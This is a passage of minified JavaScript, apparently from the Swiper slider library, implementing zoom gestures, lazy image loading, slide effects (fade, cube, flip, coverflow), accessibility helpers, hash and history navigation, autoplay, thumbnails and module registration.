e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.on(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}},disable:function(){var t=this.zoom;if(t.enabled){this.zoom.enabled=!1;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.off(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}}},ht={loadInSlide:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.lazy;if(void 0!==t&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled,o=r?n.$wrapperEl.children(".".concat(n.params.slideClass,'[data-swiper-slide-index="').concat(t,'"]')):n.slides.eq(t),a=o.find(".".concat(i.elementClass,":not(.").concat(i.loadedClass,"):not(.").concat(i.loadingClass,")"));!o.hasClass(i.elementClass)||o.hasClass(i.loadedClass)||o.hasClass(i.loadingClass)||(a=a.add(o[0])),0!==a.length&&a.each((function(t,r){var a=h(r);a.addClass(i.loadingClass);var s=a.attr("data-background"),l=a.attr("data-src"),u=a.attr("data-srcset"),c=a.attr("data-sizes");n.loadImage(a[0],l||s,u,c,!1,(function(){if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(s?(a.css("background-image",'url("'.concat(s,'")')),a.removeAttr("data-background")):(u&&(a.attr("srcset",u),a.removeAttr("data-srcset")),c&&(a.attr("sizes",c),a.removeAttr("data-sizes")),l&&(a.attr("src",l),a.removeAttr("data-src"))),a.addClass(i.loadedClass).removeClass(i.loadingClass),o.find(".".concat(i.preloaderClass)).remove(),n.params.loop&&e){var t=o.attr("data-swiper-slide-index");if(o.hasClass(n.params.slideDuplicateClass)){var r=n.$wrapperEl.children('[data-swiper-slide-index="'.concat(t,'"]:not(.').concat(n.params.slideDuplicateClass,")"));n.lazy.loadInSlide(r.index(),!1)}else{var d=n.$wrapperEl.children(".".concat(n.params.slideDuplicateClass,'[data-swiper-slide-index="').concat(t,'"]'));n.lazy.loadInSlide(d.index(),!1)}}n.emit("lazyImageReady",o[0],a[0])}})),n.emit("lazyImageLoad",o[0],a[0])}))}},load:function(){var t=this,e=t.$wrapperEl,n=t.params,i=t.slides,r=t.activeIndex,o=t.virtual&&n.virtual.enabled,a=n.lazy,s=n.slidesPerView;function l(t){if(o){if(e.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]')).length)return!0}else if(i[t])return!0;return!1}function u(t){return o?h(t).attr("data-swiper-slide-index"):h(t).index()}if("auto"===s&&(s=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children(".".concat(n.slideVisibleClass)).each((function(e,n){var i=o?h(n).attr("data-swiper-slide-index"):h(n).index();t.lazy.loadInSlide(i)}));else if(s>1)for(var c=r;c<r+s;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(a.loadPrevNext)if(s>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var d=a.loadPrevNextAmount,f=s,p=Math.min(r+f+Math.max(d,f),i.length),v=Math.max(r-Math.max(f,d),0),g=r+s;g<p;g+=1)l(g)&&t.lazy.loadInSlide(g);for(var m=v;m<r;m+=1)l(m)&&t.lazy.loadInSlide(m)}else{var y=e.children(".".concat(n.slideNextClass));y.length>0&&t.lazy.loadInSlide(u(y));var b=e.children(".".concat(n.slidePrevClass));b.length>0&&t.lazy.loadInSlide(u(b))}}},pt={LinearSpline:function(t,e){var n,i,r,o,a,s=function(t,e){for(i=-1,n=t.length;n-i>1;)t[r=n+i>>1]<=e?i=r:n=r;return n};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(a=s(this.x,t),o=a-1,(t-this.x[o])*(this.y[a]-this.y[o])/(this.x[a]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new pt.LinearSpline(this.slidesGrid,t.slidesGrid):new pt.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var n,i,r=this,o=r.controller.control;function a(t){var e=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(t),i=-r.controller.spline.interpolate(-e)),i&&"container"!==r.params.controller.by||(n=(t.maxTranslate()-t.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(e-r.minTranslate())*n+t.minTranslate()),r.params.controller.inverse&&(i=t.maxTranslate()-i),t.updateProgress(i),t.setTranslate(i,r),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(o))for(var s=0;s<o.length;s+=1)o[s]!==e&&o[s]instanceof K&&a(o[s]);else o instanceof K&&e!==o&&a(o)},setTransition:function(t,e){var n,i=this,r=i.controller.control;function o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&O.nextTick((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){r&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(r))for(n=0;n<r.length;n+=1)r[n]!==e&&r[n]instanceof K&&o(r[n]);else r instanceof K&&e!==r&&o(r)}},vt={makeElFocusable:function(t){return t.attr("tabIndex","0"),t},addElRole:function(t,e){return t.attr("role",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(t){var e=this.params.a11y;if(13===t.keyCode){var n=h(t.target);this.navigation&&this.navigation.$nextEl&&n.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&n.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&n.is(".".concat(this.params.pagination.bulletClass))&&n[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;n&&n.length>0&&(this.isBeginning?this.a11y.disableEl(n):this.a11y.enableEl(n)),e&&e.length>0&&(this.isEnd?this.a11y.disableEl(e):this.a11y.enableEl(e))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(n,i){var r=h(i);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,e.paginationBulletMessage.replace(/{{index}}/,r.index()+1))}))},init:function(){this.$el.append(this.a11y.liveRegion);var t,e,n=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,n.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),e&&(this.a11y.makeElFocusable(e),this.a11y.addElRole(e,"button"),this.a11y.addElLabel(e,n.prevSlideMessage),e.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterKey),e&&e.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)}},gt={init:function(){if(this.params.history){if(!g.history||!g.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=gt.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||g.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||g.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=gt.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var t=g.location.pathname.slice(1).split("/").filter((function(t){return""!==t})),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(t,e){if(this.history.initialized&&this.params.history.enabled){var n=this.slides.eq(e),i=gt.slugify(n.attr("data-history"));g.location.pathname.includes(t)||(i="".concat(t,"/").concat(i));var r=g.history.state;r&&r.value===i||(this.params.history.replaceState?g.history.replaceState({value:i},null,i):g.history.pushState({value:i},null,i))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,n){if(e)for(var i=0,r=this.slides.length;i<r;i+=1){var o=this.slides.eq(i);if(gt.slugify(o.attr("data-history"))===e&&!o.hasClass(this.params.slideDuplicateClass)){var a=o.index();this.slideTo(a,t,n)}}else this.slideTo(0,t,n)}},mt={onHashCange:function(){var t=v.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var e=this.$wrapperEl.children(".".concat(this.params.slideClass,'[data-hash="').concat(t,'"]')).index();if(void 0===e)return;this.slideTo(e)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&g.history&&g.history.replaceState)g.history.replaceState(null,null,"#".concat(this.slides.eq(this.activeIndex).attr("data-hash"))||!1);else{var t=this.slides.eq(this.activeIndex),e=t.attr("data-hash")||t.attr("data-history");v.location.hash=e||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var t=v.location.hash.replace("#","");if(t)for(var e=0,n=this.slides.length;e<n;e+=1){var i=this.slides.eq(e);if((i.attr("data-hash")||i.attr("data-history"))===t&&!i.hasClass(this.params.slideDuplicateClass)){var r=i.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&h(g).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&h(g).off("hashchange",this.hashNavigation.onHashCange)}},yt={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=O.nextTick((function(){t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))}),n)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==t&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},bt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var n=this.slides.eq(e),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var r=0;this.isHorizontal()||(r=i,i=0);var o=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:o}).transform("translate3d(".concat(i,"px, ").concat(r,"px, 0px)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.$wrapperEl;if(n.transition(t),e.params.virtualTranslate&&0!==t){var r=!1;n.transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)i.trigger(t[n])}}))}}},wt={setTranslate:function(){var t,e=this.$el,n=this.$wrapperEl,i=this.slides,r=this.width,o=this.height,a=this.rtlTranslate,s=this.size,l=this.params.cubeEffect,u=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled,d=0;l.shadow&&(u?(0===(t=n.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),n.append(t)),t.css({height:"".concat(r,"px")})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<i.length;f+=1){var p=i.eq(f),v=f;c&&(v=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*v,m=Math.floor(g/360);a&&(g=-g,m=Math.floor(-g/360));var y=Math.max(Math.min(p[0].progress,1),-1),b=0,w=0,x=0;v%4==0?(b=4*-m*s,x=0):(v-1)%4==0?(b=0,x=4*-m*s):(v-2)%4==0?(b=s+4*m*s,x=s):(v-3)%4==0&&(b=-s,x=3*s+4*s*m),a&&(b=-b),u||(w=b,b=0);var E="rotateX(".concat(u?0:-g,"deg) rotateY(").concat(u?g:0,"deg) translate3d(").concat(b,"px, ").concat(w,"px, ").concat(x,"px)");if(y<=1&&y>-1&&(d=90*v+90*y,a&&(d=90*-v-90*y)),p.transform(E),l.slideShadows){var T=u?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=u?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(u?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(u?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=Math.max(-y,0)),C.length&&(C[0].style.opacity=Math.max(y,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -".concat(s/2,"px"),"-moz-transform-origin":"50% 50% -".concat(s/2,"px"),"-ms-transform-origin":"50% 50% -".concat(s/2,"px"),"transform-origin":"50% 50% -".concat(s/2,"px")}),l.shadow)if(u)t.transform("translate3d(0px, ".concat(r/2+l.shadowOffset,"px, ").concat(-r/2,"px) rotateX(90deg) rotateZ(0deg) scale(").concat(l.shadowScale,")"));else{var S=Math.abs(d)-90*Math.floor(Math.abs(d)/90),M=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),A=l.shadowScale,k=l.shadowScale/M,D=l.shadowOffset;t.transform("scale3d(".concat(A,", 1, ").concat(k,") translate3d(0px, ").concat(o/2+D,"px, ").concat(-o/2/k,"px) rotateX(-90deg)"))}var O=_.isSafari||_.isUiWebView?-s/2:0;n.transform("translate3d(0px,0,".concat(O,"px) rotateX(").concat(this.isHorizontal()?0:d,"deg) rotateY(").concat(this.isHorizontal()?-d:0,"deg)"))},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},xt={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,n=0;n<t.length;n+=1){var i=t.eq(n),r=i[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(i[0].progress,1),-1));var o=-180*r,a=0,s=-i[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(o=-o):(l=s,s=0,a=-o,o=0),i[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===u.length&&(u=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"left":"top",'"></div>')),i.append(u)),0===c.length&&(c=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"right":"bottom",'"></div>')),i.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}i.transform("translate3d(".concat(s,"px, ").concat(l,"px, 0px) rotateX(").concat(a,"deg) rotateY(").concat(o,"deg)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.activeIndex,r=e.$wrapperEl;if(n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var o=!1;n.eq(i).transitionEnd((function(){if(!o&&e&&!e.destroyed){o=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)r.trigger(t[n])}}))}}},Et={setTranslate:function(){for(var t=this.width,e=this.height,n=this.slides,i=this.$wrapperEl,r=this.slidesSizesGrid,o=this.params.coverflowEffect,a=this.isHorizontal(),s=this.translate,l=a?t/2-s:e/2-s,u=a?o.rotate:-o.rotate,c=o.depth,d=0,f=n.length;d<f;d+=1){var p=n.eq(d),v=r[d],g=(l-p[0].swiperSlideOffset-v/2)/v*o.modifier,m=a?u*g:0,y=a?0:u*g,b=-c*Math.abs(g),w=a?0:o.stretch*g,x=a?o.stretch*g:0;Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(y)<.001&&(y=0);var E="translate3d(".concat(x,"px,").concat(w,"px,").concat(b,"px)  rotateX(").concat(y,"deg) rotateY(").concat(m,"deg)");if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(g)),o.slideShadows){var T=a?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=a?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(a?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(a?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=g>0?g:0),C.length&&(C[0].style.opacity=-g>0?-g:0)}}(I.pointerEvents||I.prefixedPointerEvents)&&(i[0].style.perspectiveOrigin="".concat(l,"px 50%"))},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},Tt={init:function(){var t=this.params.thumbs,e=this.constructor;t.swiper instanceof e?(this.thumbs.swiper=t.swiper,O.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),O.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):O.isObject(t.swiper)&&(this.thumbs.swiper=new e(O.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,n=t.clickedSlide;if(!(n&&h(n).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var i;if(i=t.params.loop?parseInt(h(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var o=this.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index(),a=this.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r<r-o?a:o}this.slideTo(i)}}},update:function(t){var e=this.thumbs.swiper;if(e){var n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView;if(this.realIndex!==e.realIndex){var i,r=e.activeIndex;if(e.params.loop){e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var o=e.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index(),a=e.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r==r-o?r:a-r<r-o?a:o}else i=this.realIndex;e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(i)<0&&(e.params.centeredSlides?i=i>r?i-Math.floor(n/2)+1:i+Math.floor(n/2)-1:i>r&&(i=i-n+1),e.slideTo(i,t?0:void 0))}var s=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(s=this.params.slidesPerView),e.slides.removeClass(l),e.params.loop||e.params.virtual)for(var u=0;u<s;u+=1)e.$wrapperEl.children('[data-swiper-slide-index="'.concat(this.realIndex+u,'"]')).addClass(l);else for(var c=0;c<s;c+=1)e.slides.eq(this.realIndex+c).addClass(l)}}},Ct=[J,Q,Z,tt,nt,rt,at,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){O.extend(this,{mousewheel:{enabled:!1,enable:st.enable.bind(this),disable:st.disable.bind(this),handle:st.handle.bind(this),handleMouseEnter:st.handleMouseEnter.bind(this),handleMouseLeave:st.handleMouseLeave.bind(this),lastScrollTime:O.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){O.extend(this,{navigation:{init:lt.init.bind(this),update:lt.update.bind(this),destroy:lt.destroy.bind(this),onNextClick:lt.onNextClick.bind(this),onPrevClick:lt.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(t){var e,n=this.navigation,i=n.$nextEl,r=n.$prevEl;!this.params.navigation.hideOnClick||h(t.target).is(r)||h(t.target).is(i)||(i?e=i.hasClass(this.params.navigation.hiddenClass):r&&(e=r.hasClass(this.params.navigation.hiddenClass)),!0===e?this.emit("navigationShow",this):this.emit("navigationHide",this),i&&i.toggleClass(this.params.navigation.hiddenClass),r&&r.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){O.extend(this,{pagination:{init:ut.init.bind(this),render:ut.render.bind(this),update:ut.update.bind(this),destroy:ut.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){(this.params.loop||void 0===this.snapIndex)&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(t){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!h(t.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){O.extend(this,{scrollbar:{init:ct.init.bind(this),destroy:ct.destroy.bind(this),updateSize:ct.updateSize.bind(this),setTranslate:ct.setTranslate.bind(this),setTransition:ct.setTransition.bind(this),enableDraggable:ct.enableDraggable.bind(this),disableDraggable:ct.disableDraggable.bind(this),setDragPosition:ct.setDragPosition.bind(this),getPointerPosition:ct.getPointerPosition.bind(this),onDragStart:ct.onDragStart.bind(this),onDragMove:ct.onDragMove.bind(this),onDragEnd:ct.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(t){this.scrollbar.setTransition(t)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){O.extend(this,{parallax:{setTransform:dt.setTransform.bind(this),setTranslate:dt.setTranslate.bind(this),setTransition:dt.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(t){this.params.parallax.enabled&&this.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this,e={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach((function(n){e[n]=ft[n].bind(t)})),O.extend(t,{zoom:e});var n=1;Object.defineProperty(t.zoom,"scale",{get:function(){return n},set:function(e){if(n!==e){var i=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,r=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 